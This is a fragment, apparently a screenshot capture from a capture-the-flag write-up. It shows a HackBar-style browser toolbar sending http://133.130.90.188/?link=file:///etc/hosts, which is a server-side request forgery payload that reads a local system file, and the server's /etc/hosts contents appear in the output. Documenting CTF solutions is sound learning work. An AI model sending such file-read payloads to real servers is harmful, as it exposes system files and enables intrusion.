 133.130.90.188/?link=file:///etc/hosts
tools site SRC 搜索 Page G Google 译 百度翻译 GCTF
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://133.130.90.188/?link=file:///etc/hosts
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1 localhost 127.0.1.1 ubuntu # The following lines a
127.0.0.1 9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com